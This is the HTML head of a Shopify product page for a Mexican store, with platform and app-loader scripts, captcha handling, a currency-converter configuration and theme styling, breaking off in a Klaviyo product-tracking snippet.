<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9651918ab6018f0b373aa866400a2884","betas":["rich-media-storefront-analytics"],"domain":"lunasegura.com","predictiveSearch":true,"shopId":34836906122,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "luna-segura.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-centeniall-v1 uorgrade 21nov25","id":149053440138,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lunasegura.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//lunasegura.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tnc-app.herokuapp.com\/get_script\/936d3ae2674111ec8ae2727c0e759173.js?v=591648\u0026shop=luna-segura.myshopify.com","https:\/\/atlantis.live.zoko.io\/scripts\/main.js?v=v2\u0026shop=luna-segura.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=luna-segura.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":34836906122,"offset":-21600,"reqid":"d6009113-ded4-43f1-a263-397b0b898ceb-1769466423","pageurl":"lunasegura.com\/products\/calypso","u":"a13c10370038","p":"product","rtyp":"product","rid":4713858203786};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lunasegura.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lunasegura.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lunasegura.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lunasegura.com/cdn/shop/t/7/compiled_assets/scripts.js?v=9176"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

      
      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lunasegura.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//lunasegura.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}


      :root {
        --font-body-family: Jost, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 246, 221, 200;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 160, 5, 5;
        --color-base-accent-1: 22, 22, 22;
        --color-base-accent-2: 160, 5, 5;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f6ddc8;
        --gradient-base-accent-1: #161616;
        --gradient-base-accent-2: #a00505;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 14px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//lunasegura.com/cdn/shop/t/7/assets/base.css?v=32371126900030178211766020900" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//lunasegura.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//lunasegura.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//lunasegura.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821763778769"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} MXN\u003c\/span\u003e", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  
  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
  


<!-- BEGIN app block: shopify://apps/tnc-terms-checkbox/blocks/app-embed/2b45c8fb-5ee2-4392-8a72-b663da1d38ad -->
<script async src="https://app.tncapp.com/get_script/?shop_url=luna-segura.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Rs9f3t/klaviyo.js?company_id=Rs9f3t"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.9"},"rating_count":30};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 29

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Calypso Invisible Tiro a la Cintura- Moderado",
          ProductID: 4713858203786,
